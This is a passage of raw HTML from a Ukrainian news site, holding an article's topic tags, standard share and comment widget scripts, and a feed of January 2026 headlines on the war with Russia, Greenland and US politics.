                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%BE%D1%81%D1%96%D0%B9%D1%81%D1%8C%D0%BA%D0%B0+%D0%BF%D1%80%D0%BE%D0%BF%D0%B0%D0%B3%D0%B0%D0%BD%D0%B4%D0%B0" itemprop="keywords"> російська пропаганда</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A1%D0%BE%D0%BB%D0%BE%D0%B2%D0%B9%D0%BE%D0%B2" itemprop="keywords"> Соловйов</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%96%D1%81%D1%82%D0%BE%D1%80%D1%96%D1%8F" itemprop="keywords"> історія</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%84%D0%B0%D1%88%D0%B8%D0%B7%D0%BC" itemprop="keywords"> фашизм</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A0%D0%BE%D1%81%D1%96%D1%8F" itemprop="keywords"> Росія</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/395593.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1768296276-posla-rf-viklikali-do-mzs-virmeniyi-cherez-zayavi-propagandista.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26955_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768296276-posla-rf-viklikali-do-mzs-virmeniyi-cherez-zayavi-propagandista.html">Посла РФ викликали до МЗС Вірменії через заяви пропагандиста Соловйова</a></h3>
                     <p class="meta">13.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1767539861--mi-gotovi-viddati-svoyu-krov-i-zhittya---prezident-kubi-zayaviv-.html">
                                                    <img src="//uainfo.org/static/img/_/m/_migel_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767539861--mi-gotovi-viddati-svoyu-krov-i-zhittya---prezident-kubi-zayaviv-.html">«Ми готові віддати свою кров і життя», - президент Куби заявив, що його країна боротиметься за Венесуелу</a></h3>
                     <p class="meta">04.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1766419712-u-patriarha-kirila-znayshlas-taemna-tsivilna-druzhina-.html">
                                                    <img src="//uainfo.org/static/img/_/z/_zhena_4_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1766419712-u-patriarha-kirila-znayshlas-taemna-tsivilna-druzhina-.html">У патріарха Кирила "знайшлась" таємна цивільна дружина, на яку записано його елітну нерухомість — росЗМІ</a></h3>
                     <p class="meta">22.12.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '395593', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:52</time>
                    <h3><a href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html" style="">Європа готується до війни: полякам видають моторошний "посібник з виживання"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">352</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html#mc-container" data-cackle-channel="532878" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:31</time>
                    <h3><a href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html" style="">ЗМІ встановили російських хірургів, які випалили "Слава России" на тілі українського полоненого</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">284</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html#mc-container" data-cackle-channel="532879" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:14</time>
                    <h3><a href="/blognews/1768940224-u-kanadi-zmodelyuvali-stsenariy-viyskovogo-vtorgnennya-ssha.html" style="">У Канаді змоделювали сценарій військового вторгнення США – вперше за сто років </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">156</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768940224-u-kanadi-zmodelyuvali-stsenariy-viyskovogo-vtorgnennya-ssha.html#mc-container" data-cackle-channel="532884" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768926037-devid-bekhem-na-tli-seryoznogo-skandalu-zi-starshim-sinom.html" style="">Девід Бекхем на тлі серйозного скандалу зі старшим сином зробив заяву про помилки дітей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">247</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768926037-devid-bekhem-na-tli-seryoznogo-skandalu-zi-starshim-sinom.html#mc-container" data-cackle-channel="532868" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:48</time>
                    <h3><a href="/blognews/1768930585-rf-namagaetsya-rozshiriti-zoni-kontrolyu-u-dvoh-oblastyah-.html" style="">РФ намагається розширити "зони контролю" у двох областях, - Трегубов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">122</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768930585-rf-namagaetsya-rozshiriti-zoni-kontrolyu-u-dvoh-oblastyah-.html#mc-container" data-cackle-channel="532874" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768907660-kosmichni-virusi-viyavilisya-efektivnimi-v-borotbi-proti.html" style="">Космічні віруси виявилися ефективними в боротьбі проти земних бактерій</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">145</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768907660-kosmichni-virusi-viyavilisya-efektivnimi-v-borotbi-proti.html#mc-container" data-cackle-channel="532830" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:15</time>
                    <h3><a href="/blognews/1768938593-makron-prokomentuvav-zliv-privatnogo-listuvannya-trampom.html" style="">Макрон прокоментував "злив" приватного листування Трампом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">281</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768938593-makron-prokomentuvav-zliv-privatnogo-listuvannya-trampom.html#mc-container" data-cackle-channel="532883" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:15</time>
                    <h3><a href="/blognews/1768937901-vitkoff-u-davosi-zustrivsya-z-poslantsem-putina.html" style="">Віткофф у Давосі зустрівся з посланцем Путіна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768937901-vitkoff-u-davosi-zustrivsya-z-poslantsem-putina.html#mc-container" data-cackle-channel="532882" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html" style="">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">202</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html#mc-container" data-cackle-channel="532854" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:51</time>
                    <h3><a href="/blognews/1768929253-rosiyani-atakuvali-ukrayinu-tsirkonom-u-vms-vkazali-na-vazhlivi.html" style="">Росіяни атакували Україну "Цирконом": у ВМС вказали на важливі деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">302</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768929253-rosiyani-atakuvali-ukrayinu-tsirkonom-u-vms-vkazali-na-vazhlivi.html#mc-container" data-cackle-channel="532873" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:47</time>
                    <h3><a href="/blognews/1768937783-shmigal-rozpoviv-pro-likvidatsiyu-naslidkiv-ataki-analizuemo-.html" style="">Шмигаль розповів про ліквідацію наслідків атаки: "Аналізуємо, яку кількість електроенергії можна додатково вивільнити"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768937783-shmigal-rozpoviv-pro-likvidatsiyu-naslidkiv-ataki-analizuemo-.html#mc-container" data-cackle-channel="532881" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:42</time>
                    <h3><a href="/blognews/1768930877--rozbizhnosti-vigidni-rosiyi-prem-erka-daniyi-zaklikala.html" style="">"Розбіжності вигідні Росії": прем’єрка Данії закликала країни ЄС до єдності через Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">46</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768930877--rozbizhnosti-vigidni-rosiyi-prem-erka-daniyi-zaklikala.html#mc-container" data-cackle-channel="532875" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:35</time>
                    <h3><a href="/blognews/1768937112-zelenskiy-nazvav-nezadovilnoyu-robotu-povitryanih-sil.html" style="">Зеленський назвав "незадовільною" роботу Повітряних сил по шахедах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">96</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768937112-zelenskiy-nazvav-nezadovilnoyu-robotu-povitryanih-sil.html#mc-container" data-cackle-channel="532880" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:29</time>
                    <h3><a href="/blognews/1768928752-u-chervonomu-hresti-viznali-nedorechnist-svoeyi-zayavi-v.html" style="">У Червоному Хресті визнали недоречність своєї заяви, в якій розкритикували українські удари по території РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">186</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768928752-u-chervonomu-hresti-viznali-nedorechnist-svoeyi-zayavi-v.html#mc-container" data-cackle-channel="532872" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:13</time>
                    <h3><a href="/blognews/1768931152-prem-er-ministr-grenlandiyi-zaklikav-gromadyan-gotuvatis.html" style="">Прем'єр-міністр Гренландії закликав громадян готуватись до можливого вторгнення США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">142</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768931152-prem-er-ministr-grenlandiyi-zaklikav-gromadyan-gotuvatis.html#mc-container" data-cackle-channel="532876" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1768922699-z-nastupnogo-tizhnya-morozi-mayut-vidstupiti---natalka-didenko.html" style="font-weight: bold;">З наступного тижня морози мають відступити, - Наталка Діденко</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">139</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768922699-z-nastupnogo-tizhnya-morozi-mayut-vidstupiti---natalka-didenko.html#mc-container" data-cackle-channel="532859" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:49</time>
                    <h3><a href="/blognews/1768928090--skrepi-vbivayut-v-yakutsku-na-vistavtsi-trofeynogo-tanku.html" style="">"Скрєпи" вбивають: в Якутську на виставці "трофейного" танку загинув підліток</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">289</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768928090--skrepi-vbivayut-v-yakutsku-na-vistavtsi-trofeynogo-tanku.html#mc-container" data-cackle-channel="532871" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:28</time>
                    <h3><a href="/blognews/1768925423-kolishniy-gensek-nato-chas-lestoshchiv-trampu-zakinchivsya.html" style="">Колишній генсек НАТО: час лестощів Трампу закінчився</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">406</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768925423-kolishniy-gensek-nato-chas-lestoshchiv-trampu-zakinchivsya.html#mc-container" data-cackle-channel="532866" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:14</time>
                    <h3><a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html" style="">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">590</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html#mc-container" data-cackle-channel="532877" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1768920589-rosiyskiy-dirigent-semen-bichkov-nezabarom-ocholit-parizku.html" style="">Російський диригент Семен Бичков незабаром очолить Паризьку оперу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">153</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768920589-rosiyskiy-dirigent-semen-bichkov-nezabarom-ocholit-parizku.html#mc-container" data-cackle-channel="532856" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:51</time>
                    <h3><a href="/blognews/1768926734-u-finlyandiyi-pohvalilis-pershim-vipadkom-koli-parkan-na.html" style="">У Фінляндії похвалились першим випадком, коли паркан на кордоні з Росією виправдав витрати</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">490</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768926734-u-finlyandiyi-pohvalilis-pershim-vipadkom-koli-parkan-na.html#mc-container" data-cackle-channel="532870" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:31</time>
                    <h3><a href="/blognews/1768921579-stubb-nazvav-tri-mozhlivi-stsenariyi-shchodo-grenlandiyi-pislya.html" style="">Стубб назвав три можливі сценарії щодо Гренландії після заяв Трампа: хороший, поганий і жахливи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">267</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768921579-stubb-nazvav-tri-mozhlivi-stsenariyi-shchodo-grenlandiyi-pislya.html#mc-container" data-cackle-channel="532858" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:16</time>
                    <h3><a href="/blognews/1768926059-lukashenko-pidpisav-dokument-shchodo-priednannya-bilorusi-do.html" style="">Лукашенко підписав документ щодо приєднання Білорусі до Ради миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768926059-lukashenko-pidpisav-dokument-shchodo-priednannya-bilorusi-do.html#mc-container" data-cackle-channel="532869" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1768924574-norvegiya-vidmovilasya-vid-chlenstva-u-radi-miru-trampa.html" style="">Норвегія відмовилася від членства у Раді миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">137</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768924574-norvegiya-vidmovilasya-vid-chlenstva-u-radi-miru-trampa.html#mc-container" data-cackle-channel="532864" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1768924885-gubernator-kaliforniyi-pro-zazihannya-trampa-tse-prosto.html" style="">Губернатор Каліфорнії про зазіхання Трампа: "Це просто жалюгідно"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">440</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768924885-gubernator-kaliforniyi-pro-zazihannya-trampa-tse-prosto.html#mc-container" data-cackle-channel="532865" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768920836-kitay-otrimav-vid-ssha-zaproshennya-priednatisya-do-radi-miru.html" style="">Китай отримав від США запрошення приєднатися до Ради миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768920836-kitay-otrimav-vid-ssha-zaproshennya-priednatisya-do-radi-miru.html#mc-container" data-cackle-channel="532857" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:11</time>
                    <h3><a href="/blognews/1768925468--sproba-ob-ednati-ovets-i-vovkiv-diplomat-otsiniv-stvorennya.html" style="">"Спроба обʼєднати овець і вовків": дипломат оцінив створення Ради миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">225</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768925468--sproba-ob-ednati-ovets-i-vovkiv-diplomat-otsiniv-stvorennya.html#mc-container" data-cackle-channel="532867" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:00</time>
                    <h3><a href="/blognews/1768920259-zelenskiy-pro-peregovori-iz-ssha-gluhogo-kuta-poki-shcho-ne.html" style="">Зеленський про переговори із США: Глухого кута поки що не бачу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">61</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768920259-zelenskiy-pro-peregovori-iz-ssha-gluhogo-kuta-poki-shcho-ne.html#mc-container" data-cackle-channel="532855" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1768923655-v-ukrenergo-rozpovili-pro-situatsiyu-zi-svitlom.html" style="">В "Укренерго" розповіли про ситуацію зі світлом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">229</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768923655-v-ukrenergo-rozpovili-pro-situatsiyu-zi-svitlom.html#mc-container" data-cackle-channel="532861" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:47</time>
                    <h3><a href="/blognews/1768924069-chornobilska-aes-zazhivlena-vid-ob-ednanoyi-energosistemi.html" style="font-weight: bold;">Чорнобильська АЕС заживлена від Об’єднаної енергосистеми України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768924069-chornobilska-aes-zazhivlena-vid-ob-ednanoyi-energosistemi.html#mc-container" data-cackle-channel="532863" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1768912038-senat-ssha-bilshe-ne-vidkladatime-zakonoproekt-pro-zhorstki.html" style="">Сенат США більше не відкладатиме законопроєкт про жорсткі санкції проти РФ, - сенатор Грем </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">269</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768912038-senat-ssha-bilshe-ne-vidkladatime-zakonoproekt-pro-zhorstki.html#mc-container" data-cackle-channel="532840" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:35</time>
                    <h3><a href="/blognews/1768923186-tramp-opublikuvav-zobrazhennya-z-amerikanskimi-grenlandieyu-.html" style="">Трамп опублікував зображення з "американськими" Гренландією, Канадою і Венесуелою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">342</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768923186-tramp-opublikuvav-zobrazhennya-z-amerikanskimi-grenlandieyu-.html#mc-container" data-cackle-channel="532860" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:32</time>
                    <h3><a href="/blognews/1768917416-prezident-zelenskiy-rosiya-do-2030-roku-matime-armiyu-rozmirom.html" style="">Президент Зеленський: Росія до 2030 року матиме армію розміром у 2,5 млн, Європі потрібна більша</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">105</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768917416-prezident-zelenskiy-rosiya-do-2030-roku-matime-armiyu-rozmirom.html#mc-container" data-cackle-channel="532850" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1768918123-makron-spolucheni-shtati-pragnut-poslabiti-evropu.html" style="">Макрон: Сполучені Штати прагнуть послабити Європу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768918123-makron-spolucheni-shtati-pragnut-poslabiti-evropu.html#mc-container" data-cackle-channel="532851" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
